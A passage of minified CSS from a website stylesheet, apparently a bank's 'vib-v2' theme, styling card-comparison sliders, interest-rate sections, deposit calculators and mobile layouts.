.vib-v2-slider-table-expression-nav-direction{position:absolute;width:45px;height:45px;display:block}.vib-v2-slider-table-expression-nav .prev{left:0;background:url(/static/theme/vs2018/images/left_icon_findcard.png) left no-repeat}.vib-v2-slider-table-expression-nav .next{right:0;background:url(/static/theme/vs2018/images/right_icon_findcard.png) right no-repeat}.vib-v2-section-interest-rate-base{margin:60px 0}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-title{font-weight:400;font-style:normal;line-height:35px;font-size:26px;margin-bottom:20px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3 a,.vib-v2-section-interest-rate-base .vib-v2-wrapper_new p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content{padding:3px 0;border-top:1px solid #d7d7d7;border-bottom:1px solid #d7d7d7;display:flex;margin-top:20px}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div{display:block;width:50%;float:left;padding:17px 0}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div.vib-v2-section-interest-rate-base-content-left{border-right:1px dotted #d7d7d7}.vib-v2-section-interest-rate-base .vib-v2-wrapper_new .vib-v2-section-interest-rate-base-content div.vib-v2-section-interest-rate-base-content-right{font-size:16px;color:#1b1b1b;text-align:left;font-weight:700;padding-left:40px}.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay{text-align:left}.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay a{margin:0;max-width:100%}.vib-v2-body-box-card .box-card-row1 .button_card_dk_ngay .vib-v2-so-sanh-the{margin-left:0}.vib-v2-list-box-support .vib-v2-box-content-support .btn-support-dk-ngay{margin-top:20px}.vib-v2-box-compare-content p{margin-top:0;margin-bottom:0}.vib-v2-title-mobile-compare .bx-controls-direction{display:block;position:relative;width:165px;margin:0 auto;top:-40px}.vib-v2-title-mobile-compare .bx-controls .bx-pager.bx-default-pager a{background:#999}.vib-v2-title-mobile-compare .bx-controls-direction a{position:absolute!important;top:-105px;text-indent:-9999px;mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background:#0066b3!important;width:28px;height:30px;margin-top:-15px;z-index:5;padding:0!important}.vib-v2-title-mobile-compare .bx-controls-direction a.bx-prev{left:0;transform:rotate(180deg)}.vib-v2-title-mobile-compare .bx-controls-direction a.bx-next{right:0}.vib-v2-title-mobile-compare .bx-controls-direction a.disabled{background:#d7d7d7!important;display:block}.vib-v2-header-slider-clone{position:fixed;z-index:999;top:-100%;background:#f5f5f7;transition:.5s;width:100%}.vib-v2-header-slider-clone .vib-v2-box-compare-content{min-width:calc(100vw / 2)}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content{padding-bottom:10px}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content h3{display:block;color:#fff;text-align:center;margin:5px 0 10px;font-size:16px}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content h3 a{color:#fff;font-size:13px;font-weight:400}.vib-v2-body-find-card .vib-v2-content-body-find-card .vib-v2-box-body-find-card .bx-pager,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:last-child:after,.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content .vib-v2-img-compare-card,.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content p,.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls-direction,.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content .vib-v2-img-compare-card,.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content p{display:none}.vib-v2-header-slider-clone .vib-v2-body-compare-card-clone .vib-v2-slider-compare .vib-v2-box-compare-content a.vib-v2-btn-dk01{height:35px;line-height:35px}.vib-v2-header-slider-clone.scrolled{top:0;background-color:#fff;-moz-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.149019607843137);box-shadow:0 2px 5px rgba(0,0,0,.149019607843137)}.vib-v2-header-slider-clone.scrolled .bx-controls-direction{display:block!important}.vib-v2-header-slider-clone.scrolled .bx-controls-direction a{top:50vh}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content{padding:5px 20px 10px;border-left:1px solid #e4e4e4}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-box-compare-content h3{display:block;margin:0 0 10px}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .bx-controls{position:absolute;top:-40px;width:100%}.vib-v2-body-find-card .vib-v2-title-body-find-card{display:block;border-radius:0}.vib-v2-body-find-card .vib-v2-title-body-find-card p{padding-top:19px}.vib-v2-body-find-card .vib-v2-content-body-find-card .vib-v2-title-mobile-compare{box-shadow:inset 0 10px 10px rgba(0,0,0,.15)}.vib-v2-body-find-card .vib-v2-content-body-find-card .vib-v2-title-mobile-compare .bx-controls .bx-pager{position:absolute;top:-50px;height:10px}.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-controls-direction .bx-next,.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-controls-direction .bx-prev{z-index:8;background-position-y:center;padding:30px 20px}.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-controls-direction .bx-prev{background-position-x:left}.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-controls-direction .bx-next{background-position-x:right}.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-pager .bx-pager-item a{width:10px;height:10px;border-radius:50%;border:none}.vib-v2-body-find-card .vib-v2-content-body-find-card .bx-pager .bx-pager-item a.active{background:#0066b3}.vib-v2-section-mortgage-without{margin-top:40px}.vib-v2-section-mortgage-without h3{font-size:30px;font-weight:400;line-height:36px;margin:0 0 40px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper{border-radius:5px;border:1px solid #d7d7d7}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper img{display:inline-block;width:45%;border-top-left-radius:5px;border-bottom-left-radius:5px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div{display:inline-block;width:54%;padding:0 30px;vertical-align:middle}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p{font-weight:400;font-style:normal;font-size:18px;text-align:left;line-height:35px}.vib-v2-section-mortgage-without .vib-v2-section-mortgage-without-wrapper div p a{color:#0066b3;text-decoration:underline}.vib-v2-header-find-card.has-full-choise .vib-v2-title-find-card{background:#0066b3;color:#fff}.vib-v2-header-find-card.has-full-choise .vib-v2-title-find-card:before{background:url(/static/theme/vs2018/images//header_title_find_card02.png) no-repeat}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable{display:inline-block;margin-right:28px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:last-child,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:last-child{margin-right:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li{margin-right:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the{background:#0066b3;width:80px;height:80px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div:hover,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the:hover{background:#fdb913}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li p{font-weight:400;font-style:normal;font-size:16px;color:#1b1b1b;text-align:center;margin-top:20px;margin-bottom:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:after{display:none!important}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li{list-style:none;display:inline-block;margin-right:110px;position:relative;width:120px;vertical-align:top;min-height:140px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li .vib-v2-img-tieu-chi-the{margin:0 auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li p{font-weight:400;font-style:normal;font-size:20px;color:#8a8a8a;text-align:center;margin-top:10px;margin-bottom:30px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:after{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;content:"";width:35px;height:35px;display:block;position:absolute;right:-81px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option{display:inline-block;position:relative;vertical-align:top}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav{content:"";mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;-webkit-mask:url(/static/theme/vs2018/images/arrow_mobile_card_slider.svg) no-repeat;background-color:#0066b3;width:25px;height:25px;position:absolute;cursor:pointer}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-left{transform:rotate(180deg);left:-20px;top:40px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-20px;top:40px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon{display:inline-block;vertical-align:top;transition:.5s ease-in}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon span{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;width:35px;height:35px;display:block;transform:translateY(100%)}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider{display:inline-block;width:375px;height:132px;overflow:hidden;position:relative;padding-top:10px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper{position:absolute;transition:.5s ease-in}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a{display:block;float:left;width:105px;height:auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div{width:67px;height:67px;padding:10px;background:#0066b3;border-radius:50%;margin:0 auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div img{width:100%}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a p{color:#1b1b1b;margin-top:10px;font-weight:400;font-style:normal;font-size:16px;margin-bottom:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a:hover{color:#fff}.vib-v2-header-find-card-direction{padding:0 0 26px}.vib-v2-header-find-card-direction::after{content:"";clear:both;display:block}.vib-v2-header-find-card-direction a{font-style:normal;color:#000;font-size:16px}.vib-v2-header-find-card-direction a i{width:25px;height:25px;display:inline-block;vertical-align:middle;position:relative;top:-2px}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back{float:left}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-back i{background:url(/static/theme/vs2018/images/icon-find-card-back.png) 0 0/contain no-repeat}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew{float:right}.vib-v2-header-find-card-direction .vib-v2-header-find-card-direction-renew i{background:url(/static/theme/vs2018/images/icon-find-card-reset.png) 0 0/contain no-repeat}.vib-v2-table-interest-rate .bx-wrapper .bx-viewport{height:auto!important}}@media only screen and (min-width:1147px){div.ui-datepicker{width:449px}.vib-v2-images-drop-down .dropdown-menu{left:-1px!important}.vib-v2-wrapper-rate-chart .vib-v2-images-drop-down .dropdown-menu{left:-6px!important;width:219px!important}}@media only screen and (min-width:768px){.vib-v2-call-to-action-fix-top-on-head{z-index:999}#compare-box-use{overflow-x:hidden}#compare-box-use .vib-v2-title-mobile-compare .bx-controls-direction{display:none!important}.vib-v2-section-form-containt .vib-v2-form-box-body .vib-v2-box-form-debit .vib-v2-img-card-form-debit .vib-v2-img-card-debit{transition:.25s ease-in}.vib-v2-section-form-containt .vib-v2-form-box-body .vib-v2-box-form-debit .vib-v2-img-card-form-debit .vib-v2-img-card-debit:hover{transform:translateY(-20px)}.vib-v2-form-slide-list-card-banca .bx-controls-direction a.bx-prev{left:40%!important}.vib-v2-form-slide-list-card-banca .bx-controls-direction a.bx-next{right:40%!important}.vib-v2-compare-saving .vib-v2-header-compare-card p{margin-bottom:0!important}.vib-v2-compare-saving .vib-v2-box-compare-content{width:50%!important}.vib-v2-compare-saving .vib-v2-box-compare-content p{margin:20px 0}.vib-v2-compare-saving .vib-v2-body-compare-card{padding:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card .vib-v2-box-compare-content{padding:0 60px 0 120px}.vib-v2-compare-saving .vib-v2-img-compare-card{padding-top:0}.vib-v2-compare-saving .vib-v2-img-compare-card img{max-width:300px;border-radius:5px;box-shadow:7px 9px 10px #0000001c}.line-v2-row-result-calc-flexi{min-height:16px}.vib-v2-deposit-tool-calculation .vib-v2-line-box-deposit:last-child,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc .line-v2-row-result-calc:last-child{margin-bottom:0}.vib-v2-deposit-tool-calculation.vib-v2-deposit-tool-calculation-auto .vib-v2-title-result-calc{height:81px;overflow:hidden}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation-slider{background:#f2f2f2;display:flex}.vib-v2-deposit-tool-calculation .vib-v2-header-deposit{margin-bottom:60px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation{width:calc(100% / 3);display:block;float:left;padding:60px 20px;border-right:1px solid #aeaeae;background:#f2f2f2}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation.not-choose{background:#fff}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation.not-choose .vib-v2-title-result-calc{color:#797979}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation:last-child{border-right:1px solid #f2f2f2}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-exit-result-calculation{top:0;right:0;width:45px;height:45px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-title-result-calc{text-align:center;margin:0 auto 40px;font-weight:600;color:#1b1b1b;font-size:20px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc{width:100%}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc .line-v2-row-result-calc{text-align:center;margin-bottom:15px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc .line-v2-row-result-calc span{font-weight:600;display:inline-block}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc .line-v2-row-result-calc{text-align:center;font-size:18px;margin-top:30px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc .line-v2-row-result-calc span{display:block;font-weight:600;margin-top:10px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc{width:100%;text-align:center;margin-top:30px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc .btn-result-register .vib-v2-btn-dk01{display:block}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc .link-detail-result-register{text-align:center}.vib-v2-box-find-car{border-radius:5px}.vib-v2-call-to-action-fix-top{position:fixed;width:100%;top:0;box-shadow:0 7px 10px rgba(134,134,134,.2);left:0;z-index:9999;background:#fff;overflow:hidden;padding:10px 20px;transition:.2s ease-in;height:69px}.vib-v2-call-to-action-fix-top>div{width:50%;float:left}.vib-v2-call-to-action-fix-top>div:last-child a{margin-right:0!important;float:right}.vib-v2-call-to-action-fix-top>div h2{padding:0;margin:0;line-height:44px;font-size:18px;font-weight:200;font-style:normal}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-60px!important;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-left{left:auto!important;right:-30px!important;top:35px}}@media only screen and (max-width:767px){.vib-v2-popup-dk-current-form{padding-left:20px;padding-right:10px}.vib-v2-popup-dk-current-form h2{font-size:24px}.vib-v2-popup-dk-current-form p{font-size:16px}.vib-v2-link-header{padding-bottom:20px}.vib-v2-hamburger-menu{z-index:99}.vib-v2-content-about-detail img{width:auto!important;height:auto!important}.count-down-fix-bottom-wrapper .count-down-fix-bottom{width:90%!important;margin:0 auto;position:relative}.count-down-fix-bottom-wrapper .count-down-fix-bottom p{display:block!important;margin:5px 0!important}.count-down-fix-bottom-wrapper .count-down-fix-bottom .count-down-fix-bottom-close-btn{position:absolute;top:10px;right:10px}.vib-v2-contact-content-box-right .vib-v2-header-popup-atm{position:relative;height:80px}.vib-v2-contact-content-box-right .vib-v2-header-popup-atm .vib-v2-box-search-popup-atm{position:absolute;bottom:0;width:100%}.vib-v2-contact-content-box-right .vib-v2-header-popup-atm .vib-v2-select-city-popup-atm{position:absolute;top:0;width:100%}.vib-v2-box-mobile-fix-footer{z-index:1001!important}.vib-v2-call-to-action-fix-top{z-index:1000!important}#layoutContainers.active .vib-v2-banner-detail,.vib-v2-hover-rate.disabled-rate>div:after{display:none}.vib-v2-list-card-header-mobile.active{height:100vh!important;background:linear-gradient(to bottom,#fff 50%,#0a0a0a 50%);overflow:hidden}.vib-v2-list-card-header-mobile.active .vib-v2-dropdown-list-header{max-height:calc(100vh - 110px)!important;overflow:auto;box-shadow:none!important}#compare-box-use{overflow-x:hidden}.vib-v2-hover-rate>div{display:inline-block;padding:0 15px;position:relative;white-space:nowrap;min-width:75px;text-align:center}.vib-v2-hover-rate>div:after{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent;border-right:5px solid #1b1b1b;border-radius:0;background:0 0;content:"";position:absolute;top:25px;left:0}.vib-v2-hover-rate>div span{position:relative;z-index:2;font-weight:600;color:#1b1b1b}.body-header-popup::-webkit-scrollbar,.modal-content::-webkit-scrollbar{display:none}.vib-v2-title-mobile-compare .bx-controls-direction{top:-32px}.vib-v2-title-mobile-compare .bx-controls-direction a{width:20px!important;height:20px!important;background-size:contain!important}.vib-v2-compare-saving h2{font-size:26px;font-weight:400;text-align:center;padding:20px 0;margin:0;color:#414042;background:#ededed}.vib-v2-compare-saving .vib-v2-header-compare-card p{margin-bottom:0!important}.vib-v2-compare-saving .vib-v2-header-compare-card{margin-top:30px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content{margin-bottom:30px;padding:0 20px}.vib-v2-compare-saving .vib-v2-header-compare-card .vib-v2-box-compare-content h3{margin:10px 0 15px;font-size:20px;display:block!important}.vib-v2-compare-saving .vib-v2-box-compare-content{width:50%!important;float:left;border-left:none!important;border-right:1px solid #c9c9c9;padding:0 20px}.vib-v2-compare-saving .vib-v2-box-compare-content:last-child,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation:last-child{border-right:none}.vib-v2-compare-saving .vib-v2-box-compare-content p{margin:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card{padding:10px 0}.vib-v2-compare-saving .vib-v2-body-compare-card .vib-v2-box-compare-content{padding:0 20px!important}.vib-v2-compare-saving .vib-v2-img-compare-card{margin-bottom:0!important;padding-top:0}.vib-v2-compare-saving .vib-v2-img-compare-card img{max-width:100%;border-radius:5px;box-shadow:7px 9px 10px #0000001c}.vib-v2-deposit-tool-calculation .compare-calculation{overflow:inherit!important}.vib-v2-deposit-tool-calculation .compare-calculation .bx-controls{position:absolute;top:-40px;width:100%;text-align:center}a.vib-v2-back-brand-car{display:inline-block;font-size:16px;font-weight:600;position:relative;color:#000}.vib-v2-deposit-tool-calculation .bx-wrapper{background:#f2f2f2;border:1px solid #d7d7d7}.vib-v2-deposit-tool-calculation .bx-wrapper .bx-viewport .vib-v2-result-calculation-slider,.vib-v2-deposit-tool-calculation .bx-wrapper .bx-viewport .vib-v2-result-calculation-slider .vib-v2-line-result-calculation{height:100%}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation{border-radius:0;margin-left:-20px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation.compare-calculation{margin-top:60px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation{width:100%;display:block;float:left;padding:60px 40px 60px 20px;border-top:none;border-right:1px solid #d7d7d7;background:#f2f2f2}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation.not-choose{padding-left:0!important;background:#fff}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation.not-choose .vib-v2-title-result-calc{writing-mode:vertical-rl;padding-left:12px;margin:0;font-size:14px;color:#797979}body .vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-exit-result-calculation{top:0;right:0;width:45px;height:45px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-title-result-calc{text-align:left;margin:0 auto 30px;font-size:22px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div img,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc{width:100%}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc .line-v2-row-result-calc,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc .link-detail-result-register{text-align:left}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row1-result-calc .line-v2-row-result-calc span,.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc .line-v2-row-result-calc span{display:block;font-weight:600;margin-top:10px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc{width:100%;margin-top:30px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row2-result-calc .line-v2-row-result-calc{text-align:left;font-size:18px;margin-top:20px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc{width:100%;text-align:left;margin-top:20px}.vib-v2-deposit-tool-calculation .vib-v2-result-calculation .vib-v2-line-result-calculation .vib-v2-table-result-calc .vib-v2-row3-result-calc .btn-result-register .vib-v2-btn-dk01{display:inline-block}.vib-v2-deposit-content-small.pull-right{float:none!important}.vib-v2-header-slider-clone .vib-v2-box-img-body-find-card .vib-v2-slider-compare a.vib-v2-btn-dk01{height:35px;line-height:35px}.vib-v2-header-find-card{padding-top:80px!important}.vib-v2-box-content-showroom-location-detail,.vib-v2-section-mortgage-without{margin-top:40px}.vib-v2-box-content-showroom-location-detail:first-child{margin-top:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:last-child,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:last-child,.vib-v2-header-find-card.has-full-choise .vib-v2-box-services-find-card-readable{margin-right:0}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li:after,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step:after,.vib-v2-header-find-card.has-full-choise .vib-v2-box-services-find-card-readable:after{display:none!important}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable{display:inline-block;margin-right:0;position:relative}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li{margin-right:50px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the{background:#0066b3;width:60px;height:60px;padding:5px;-webkit-box-shadow:0 3px 5px rgba(0,0,0,.3);-moz-box-shadow:0 3px 5px rgba(0,0,0,.3);box-shadow:0 3px 5px rgba(0,0,0,.3)}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div:hover,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li .vib-v2-img-tieu-chi-the:hover{background:#fdb913}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable.first-step li p{font-weight:400;font-style:normal;font-size:14px;color:#1b1b1b;text-align:center;margin-top:10px;margin-bottom:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable:after{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;content:"";width:20px;height:20px;display:block;position:absolute;bottom:-7px;left:calc(50% - 10px)}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li{list-style:none;display:inline-block;margin-right:40px;position:relative;width:60px;vertical-align:top;min-height:85px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li .vib-v2-img-tieu-chi-the{margin:0 auto;background:0 0;width:40px;height:40px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li .vib-v2-img-tieu-chi-the img{width:40px;height:40px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li p{font-weight:400;font-style:normal;font-size:14px;color:#0066b3;margin-top:0;white-space:inherit;margin-bottom:30px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:after{background:url(/static/theme/vs2018/images/plus_grey@3x.png) 0 0/contain no-repeat;content:"";width:20px;height:20px;display:block;position:absolute;right:-30px;top:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-icon,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-readable li:last-child:after{display:none}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option{display:block;position:relative;vertical-align:top;margin-top:20px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav{content:"";width:20px;height:20px;position:absolute;right:-10px;top:35px;cursor:pointer}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-right{right:-10px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider-nav.nav-left{left:-10px;top:35px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider{display:inline-block;width:375px;height:inherit;min-height:138px;overflow-x:hidden;position:relative;padding-top:10px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider::after,.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option::after,.vib-v2-box-services-find-card::after,.vib-v2-header-find-card-direction::after,.vib-v2-services-find-card::after,vib-v2-box-services-find-card-option-slider-nav-wrapper::after{content:"";clear:both;display:block}.vib-v2-services-find-card{padding-bottom:30px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper{position:absolute;transition:.5s ease-in}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a{display:block;float:left;width:105px;height:inherit}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a div{width:70px;height:70px;padding:10px;background:#0066b3;border-radius:50%;margin:0 auto}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a p{color:#1b1b1b;margin-top:20px;font-weight:400;font-style:normal;font-size:16px}.vib-v2-box-services-find-card .vib-v2-box-services-find-card-option .vib-v2-box-services-find-card-option-slider .vib-v2-box-services-find-card-option-slider-wrapper a:hover{color:#fff}.vib-v2-header-find-card-direction{padding:0 0 